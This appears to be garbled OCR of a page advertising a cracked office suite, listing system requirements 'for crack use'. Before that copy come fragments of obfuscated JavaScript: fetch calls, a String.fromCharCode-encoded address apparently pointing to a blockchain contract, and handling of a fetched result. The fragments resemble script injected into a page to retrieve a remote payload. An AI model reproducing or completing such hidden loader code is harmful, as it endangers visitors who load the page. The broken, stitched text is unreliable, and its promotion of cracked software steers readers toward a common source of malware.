
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
64 GB for crack
Well-rounded office suite with a large number